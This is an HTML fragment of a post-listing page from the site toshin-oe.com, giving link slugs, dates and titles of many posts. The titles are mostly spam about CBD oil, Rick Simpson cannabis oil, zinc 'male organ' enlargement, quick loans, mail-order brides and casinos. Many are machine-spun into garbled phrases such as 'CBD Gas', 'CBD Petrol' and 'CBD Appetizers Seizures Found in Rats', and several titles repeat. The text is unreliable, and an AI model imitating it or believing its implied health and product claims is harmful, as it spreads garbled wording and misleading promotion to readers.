                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
